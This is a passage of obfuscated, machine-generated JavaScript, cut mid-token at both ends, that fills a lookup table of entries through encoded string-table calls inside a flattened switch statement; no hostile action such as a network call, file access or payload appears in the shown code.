74)]=u$v[99];P43[9][a$e.l8E(358)][a$e.l8E(771)]=a$e.I2P(808);P43[9][a$e.I2P(307)]={};P43[9][a$e.l8E(307)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(307)][a$e.I2P(771)]=a$e.l8E(579);P43[9][a$e.I2P(1556)]={};P43[9][a$e.l8E(1556)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1556)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(934)]={};P43[9][a$e.l8E(934)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(934)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1264)]={};P43[9][a$e.l8E(1264)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1264)][a$e.I2P(771)]=a$e.l8E(1786);P43[9][a$e.I2P(515)]={};P43[9][a$e.l8E(515)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(515)][a$e.I2P(771)]=a$e.I2P(837);P43[9][a$e.I2P(1645)]={};P43[9][a$e.I2P(1645)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1645)][a$e.l8E(771)]=a$e.l8E(523);P43[9][a$e.l8E(1757)]={};P43[9][a$e.l8E(1757)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1757)][a$e.I2P(771)]=a$e.I2P(1122);P43[9][a$e.l8E(1696)]={};P43[9][a$e.I2P(1696)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1696)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(589)]={};P43[9][a$e.I2P(589)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(589)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(284)]={};P43[9][a$e.l8E(284)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(284)][a$e.I2P(771)]=a$e.I2P(1449);P43[9][a$e.l8E(261)]={};P43[9][a$e.I2P(261)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(261)][a$e.l8E(771)]=a$e.l8E(1806);P43[9][a$e.l8E(1056)]={};P43[9][a$e.I2P(1056)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1056)][a$e.I2P(771)]=a$e.I2P(1617);P43[9][a$e.I2P(1990)]={};P43[9][a$e.I2P(1990)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1990)][a$e.I2P(771)]=a$e.I2P(667);P43[9][a$e.l8E(1383)]={};P43[9][a$e.I2P(1383)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1383)][a$e.I2P(771)]=a$e.l8E(416);P43[9][a$e.I2P(635)]={};P43[9][a$e.I2P(635)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(635)][a$e.l8E(771)]=a$e.I2P(1472);P43[9][a$e.l8E(2014)]={};P43[9][a$e.I2P(2014)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(2014)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(241)]={};P43[9][a$e.I2P(241)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(241)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(240)]={};P43[9][a$e.l8E(240)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(240)][a$e.l8E(771)]=a$e.I2P(1628);P43[9][a$e.l8E(1377)]={};P43[9][a$e.I2P(1377)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1377)][a$e.l8E(771)]=a$e.l8E(613);P43[9][a$e.I2P(956)]={};P43[9][a$e.l8E(956)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(956)][a$e.l8E(771)]=a$e.l8E(458);P43[9][a$e.l8E(680)]={};P43[9][a$e.I2P(680)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(680)][a$e.l8E(771)]=a$e.I2P(467);P43[9][a$e.l8E(632)]={};P43[9][a$e.l8E(632)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(632)][a$e.I2P(771)]=a$e.I2P(146);P43[9][a$e.I2P(406)]={};P43[9][a$e.l8E(406)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(406)][a$e.l8E(771)]=a$e.I2P(849);P43[9][a$e.l8E(741)]={};P43[9][a$e.l8E(741)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(741)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1049)]={};P43[9][a$e.I2P(1049)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1049)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(453)]={};P43[9][a$e.I2P(453)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(453)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1109)]={};P43[9][a$e.l8E(1109)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1109)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(865)]={};P43[9][a$e.l8E(865)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(865)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1587)]={};P43[9][a$e.l8E(1587)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1587)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1378)]={};P43[9][a$e.l8E(1378)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1378)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1594)]={};P43[9][a$e.I2P(1594)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1594)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1973)]={};P43[9][a$e.I2P(1973)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1973)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(987)]={};P43[9][a$e.l8E(987)][a$e.l8E(1474)]=u$v[99];r8e=a$e.v3f()[75][62][28];break;case a$e.d_k()[51][0][6][8]:P43[9][a$e.I2P(987)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(299)]={};P43[9][a$e.I2P(299)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(299)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(875)]={};P43[9][a$e.I2P(875)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(875)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1354)]={};P43[9][a$e.I2P(1354)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1354)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1996)]={};P43[9][a$e.I2P(1996)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1996)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1619)]={};P43[9][a$e.l8E(1619)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1619)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(492)]={};P43[9][a$e.l8E(492)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(492)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(858)]={};P43[9][a$e.l8E(858)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(858)][a$e.I2P(771)]=a$e.I2P(2106);P43[9][a$e.I2P(1295)]={};P43[9][a$e.I2P(1295)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1295)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1867)]={};P43[9][a$e.I2P(1867)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1867)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1850)]={};P43[9][a$e.l8E(1850)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1850)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1755)]={};P43[9][a$e.I2P(1755)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1755)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(734)]={};P43[9][a$e.l8E(734)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(734)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(37)]={};P43[9][a$e.l8E(37)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(37)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(893)]={};P43[9][a$e.I2P(893)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(893)][a$e.I2P(771)]=a$e.I2P(899);P43[9][a$e.l8E(1987)]={};P43[9][a$e.I2P(1987)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1987)][a$e.I2P(771)]=a$e.l8E(1870);P43[9][a$e.I2P(214)]={};P43[9][a$e.l8E(214)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(214)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1637)]={};P43[9][a$e.I2P(1637)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1637)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(403)]={};P43[9][a$e.l8E(403)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(403)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1352)]={};P43[9][a$e.l8E(1352)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1352)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1217)]={};P43[9][a$e.l8E(1217)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1217)][a$e.I2P(771)]=a$e.I2P(447);P43[9][a$e.l8E(183)]={};P43[9][a$e.l8E(183)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(183)][a$e.I2P(771)]=a$e.l8E(1846);P43[9][a$e.I2P(962)]={};P43[9][a$e.I2P(962)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(962)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1153)]={};P43[9][a$e.l8E(1153)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1153)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1764)]={};P43[9][a$e.l8E(1764)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1764)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1907)]={};P43[9][a$e.l8E(1907)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1907)][a$e.l8E(771)]=a$e.I2P(648);P43[9][a$e.l8E(2029)]={};P43[9][a$e.l8E(2029)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(2029)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1254)]={};P43[9][a$e.l8E(1254)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1254)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1825)]={};P43[9][a$e.I2P(1825)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1825)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1096)]={};P43[9][a$e.I2P(1096)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1096)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1784)]={};P43[9][a$e.l8E(1784)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1784)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(514)]={};P43[9][a$e.l8E(514)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(514)][a$e.I2P(771)]=a$e.l8E(1856);P43[9][a$e.I2P(846)]={};P43[9][a$e.l8E(846)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(846)][a$e.l8E(771)]=a$e.I2P(1856);P43[9][a$e.l8E(157)]={};P43[9][a$e.l8E(157)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(157)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(779)]={};P43[9][a$e.I2P(779)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(779)][a$e.l8E(771)]=a$e.I2P(1262);P43[9][a$e.l8E(1112)]={};P43[9][a$e.l8E(1112)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1112)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(343)]={};P43[9][a$e.I2P(343)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(343)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1273)]={};P43[9][a$e.l8E(1273)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1273)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(1635)]={};P43[9][a$e.l8E(1635)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1635)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1670)]={};P43[9][a$e.l8E(1670)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1670)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1712)]={};P43[9][a$e.l8E(1712)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1712)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(518)]={};P43[9][a$e.l8E(518)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(518)][a$e.I2P(771)]=a$e.I2P(1362);P43[9][a$e.I2P(65)]={};P43[9][a$e.l8E(65)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(65)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(545)]={};P43[9][a$e.l8E(545)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(545)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1809)]={};P43[9][a$e.I2P(1809)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1809)][a$e.I2P(771)]=a$e.I2P(1229);P43[9][a$e.I2P(268)]={};P43[9][a$e.I2P(268)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(268)][a$e.l8E(771)]=a$e.I2P(182);P43[9][a$e.I2P(1932)]={};P43[9][a$e.I2P(1932)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1932)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(76)]={};P43[9][a$e.l8E(76)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(76)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(424)]={};P43[9][a$e.I2P(424)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(424)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(878)]={};P43[9][a$e.I2P(878)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(878)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1443)]={};P43[9][a$e.I2P(1443)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1443)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1091)]={};P43[9][a$e.I2P(1091)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1091)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1428)]={};P43[9][a$e.I2P(1428)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1428)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1275)]={};P43[9][a$e.l8E(1275)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1275)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(113)]={};P43[9][a$e.l8E(113)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(113)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(436)]={};P43[9][a$e.l8E(436)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(436)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(226)]={};P43[9][a$e.l8E(226)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(226)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(856)]={};P43[9][a$e.I2P(856)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.l8E(856)][a$e.l8E(771)]=a$e.l8E(1851);P43[9][a$e.l8E(95)]={};P43[9][a$e.l8E(95)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(95)][a$e.l8E(771)]=a$e.l8E(1051);P43[9][a$e.I2P(2007)]={};P43[9][a$e.I2P(2007)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(2007)][a$e.l8E(771)]=a$e.I2P(670);P43[9][a$e.l8E(2071)]={};P43[9][a$e.l8E(2071)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(2071)][a$e.l8E(771)]=a$e.I2P(325);P43[9][a$e.I2P(976)]={};P43[9][a$e.I2P(976)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(976)][a$e.l8E(771)]=a$e.l8E(194);P43[9][a$e.l8E(1077)]={};P43[9][a$e.l8E(1077)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1077)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1576)]={};P43[9][a$e.l8E(1576)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1576)][a$e.l8E(771)]=a$e.l8E(2009);P43[9][a$e.I2P(1891)]={};P43[9][a$e.l8E(1891)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1891)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(1225)]={};r8e=a$e.d_k()[12][40][41];break;case a$e.v3f()[10][10][23]:P43[9][a$e.l8E(553)]={};P43[9][a$e.I2P(553)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(553)][a$e.I2P(771)]=a$e.l8E(182);P43[9][a$e.I2P(593)]={};P43[9][a$e.l8E(593)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(593)][a$e.l8E(771)]=a$e.I2P(1585);P43[9][a$e.l8E(1384)]={};P43[9][a$e.I2P(1384)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1384)][a$e.I2P(771)]=a$e.I2P(939);P43[9][a$e.l8E(1094)]={};P43[9][a$e.l8E(1094)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1094)][a$e.l8E(771)]=a$e.I2P(1585);P43[9][a$e.l8E(2123)]={};P43[9][a$e.I2P(2123)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(2123)][a$e.I2P(771)]=a$e.l8E(788);P43[9][a$e.I2P(233)]={};P43[9][a$e.I2P(233)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(233)][a$e.l8E(771)]=a$e.l8E(1208);P43[9][a$e.I2P(1173)]={};P43[9][a$e.l8E(1173)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1173)][a$e.I2P(771)]=a$e.I2P(1208);P43[9][a$e.l8E(313)]={};P43[9][a$e.I2P(313)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(313)][a$e.l8E(771)]=a$e.I2P(1208);P43[9][a$e.l8E(1284)]={};P43[9][a$e.l8E(1284)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1284)][a$e.I2P(771)]=a$e.I2P(1657);P43[9][a$e.I2P(512)]={};P43[9][a$e.l8E(512)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(512)][a$e.I2P(771)]=a$e.I2P(908);P43[9][a$e.l8E(334)]={};P43[9][a$e.I2P(334)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(334)][a$e.l8E(771)]=a$e.I2P(2019);P43[9][a$e.I2P(1511)]={};P43[9][a$e.I2P(1511)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1511)][a$e.I2P(771)]=a$e.I2P(2019);P43[9][a$e.I2P(180)]={};P43[9][a$e.l8E(180)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(180)][a$e.I2P(771)]=a$e.I2P(2019);P43[9][a$e.l8E(1324)]={};P43[9][a$e.I2P(1324)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1324)][a$e.l8E(771)]=a$e.l8E(605);P43[9][a$e.I2P(1014)]={};P43[9][a$e.l8E(1014)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1014)][a$e.I2P(771)]=a$e.l8E(939);P43[9][a$e.l8E(943)]={};P43[9][a$e.l8E(943)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(943)][a$e.I2P(771)]=a$e.I2P(1585);P43[9][a$e.l8E(340)]={};P43[9][a$e.l8E(340)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(340)][a$e.l8E(771)]=a$e.I2P(103);P43[9][a$e.I2P(1507)]={};P43[9][a$e.I2P(1507)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1507)][a$e.l8E(771)]=a$e.I2P(835);P43[9][a$e.l8E(617)]={};P43[9][a$e.l8E(617)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(617)][a$e.I2P(771)]=a$e.I2P(73);P43[9][a$e.I2P(1058)]={};P43[9][a$e.I2P(1058)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1058)][a$e.I2P(771)]=a$e.l8E(1527);P43[9][a$e.l8E(1141)]={};P43[9][a$e.l8E(1141)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1141)][a$e.I2P(771)]=a$e.l8E(444);P43[9][a$e.l8E(1189)]={};P43[9][a$e.l8E(1189)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1189)][a$e.l8E(771)]=a$e.I2P(1397);P43[9][a$e.I2P(1653)]={};P43[9][a$e.I2P(1653)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1653)][a$e.I2P(771)]=a$e.I2P(1718);P43[9][a$e.l8E(832)]={};P43[9][a$e.I2P(832)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(832)][a$e.I2P(771)]=a$e.l8E(1260);P43[9][a$e.I2P(279)]={};P43[9][a$e.I2P(279)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(279)][a$e.I2P(771)]=a$e.l8E(1250);P43[9][a$e.I2P(446)]={};P43[9][a$e.I2P(446)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(446)][a$e.I2P(771)]=a$e.l8E(2081);P43[9][a$e.l8E(430)]={};P43[9][a$e.l8E(430)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(430)][a$e.l8E(771)]=a$e.l8E(2112);P43[9][a$e.l8E(126)]={};P43[9][a$e.l8E(126)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(126)][a$e.l8E(771)]=a$e.I2P(1323);P43[9][a$e.l8E(1481)]={};P43[9][a$e.I2P(1481)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1481)][a$e.l8E(771)]=a$e.l8E(1308);P43[9][a$e.l8E(1018)]={};P43[9][a$e.I2P(1018)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1018)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(652)]={};P43[9][a$e.I2P(652)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(652)][a$e.I2P(771)]=a$e.l8E(1573);P43[9][a$e.I2P(863)]={};P43[9][a$e.l8E(863)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(863)][a$e.I2P(771)]=a$e.l8E(1676);P43[9][a$e.l8E(1146)]={};P43[9][a$e.I2P(1146)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1146)][a$e.l8E(771)]=a$e.I2P(1885);P43[9][a$e.l8E(574)]={};P43[9][a$e.I2P(574)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(574)][a$e.I2P(771)]=a$e.l8E(1790);P43[9][a$e.I2P(1937)]={};P43[9][a$e.l8E(1937)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1937)][a$e.l8E(771)]=a$e.l8E(2082);P43[9][a$e.l8E(1694)]={};P43[9][a$e.l8E(1694)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1694)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(1571)]={};P43[9][a$e.l8E(1571)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1571)][a$e.I2P(771)]=a$e.l8E(1546);P43[9][a$e.l8E(970)]={};P43[9][a$e.l8E(970)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(970)][a$e.l8E(771)]=a$e.l8E(122);P43[9][a$e.I2P(49)]={};P43[9][a$e.l8E(49)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(49)][a$e.l8E(771)]=a$e.I2P(964);P43[9][a$e.l8E(93)]={};P43[9][a$e.I2P(93)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(93)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(619)]={};P43[9][a$e.I2P(619)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(619)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(747)]={};P43[9][a$e.l8E(747)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(747)][a$e.l8E(771)]=a$e.I2P(889);P43[9][a$e.I2P(1795)]={};P43[9][a$e.l8E(1795)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1795)][a$e.I2P(771)]=a$e.I2P(889);P43[9][a$e.l8E(1421)]={};P43[9][a$e.I2P(1421)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1421)][a$e.I2P(771)]=a$e.l8E(1780);P43[9][a$e.I2P(437)]={};P43[9][a$e.l8E(437)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(437)][a$e.I2P(771)]=a$e.I2P(1142);P43[9][a$e.I2P(1467)]={};P43[9][a$e.l8E(1467)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1467)][a$e.l8E(771)]=a$e.I2P(645);P43[9][a$e.I2P(1052)]={};P43[9][a$e.I2P(1052)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.I2P(1052)][a$e.l8E(771)]=a$e.l8E(716);P43[9][a$e.l8E(911)]={};P43[9][a$e.l8E(911)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(911)][a$e.I2P(771)]=a$e.I2P(654);P43[9][a$e.l8E(1244)]={};P43[9][a$e.I2P(1244)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1244)][a$e.l8E(771)]=a$e.l8E(66);P43[9][a$e.l8E(592)]={};P43[9][a$e.I2P(592)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(592)][a$e.I2P(771)]=a$e.l8E(2004);P43[9][a$e.l8E(318)]={};P43[9][a$e.I2P(318)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(318)][a$e.l8E(771)]=a$e.l8E(678);P43[9][a$e.l8E(854)]={};P43[9][a$e.I2P(854)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(854)][a$e.I2P(771)]=a$e.l8E(1607);P43[9][a$e.I2P(1872)]={};P43[9][a$e.l8E(1872)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1872)][a$e.l8E(771)]=a$e.I2P(1607);P43[9][a$e.I2P(120)]={};P43[9][a$e.l8E(120)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(120)][a$e.I2P(771)]=a$e.l8E(257);P43[9][a$e.l8E(370)]={};P43[9][a$e.l8E(370)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(370)][a$e.I2P(771)]=a$e.I2P(248);P43[9][a$e.I2P(901)]={};P43[9][a$e.l8E(901)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(901)][a$e.l8E(771)]=a$e.l8E(1946);P43[9][a$e.l8E(38)]={};P43[9][a$e.l8E(38)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(38)][a$e.I2P(771)]=a$e.l8E(1721);P43[9][a$e.l8E(1137)]={};P43[9][a$e.l8E(1137)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1137)][a$e.l8E(771)]=a$e.l8E(1557);P43[9][a$e.l8E(495)]={};P43[9][a$e.I2P(495)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(495)][a$e.I2P(771)]=a$e.l8E(286);P43[9][a$e.l8E(664)]={};P43[9][a$e.l8E(664)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(664)][a$e.I2P(771)]=a$e.I2P(1573);P43[9][a$e.l8E(1301)]={};P43[9][a$e.I2P(1301)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1301)][a$e.l8E(771)]=a$e.I2P(1960);P43[9][a$e.l8E(156)]={};P43[9][a$e.I2P(156)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(156)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(115)]={};P43[9][a$e.I2P(115)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(115)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e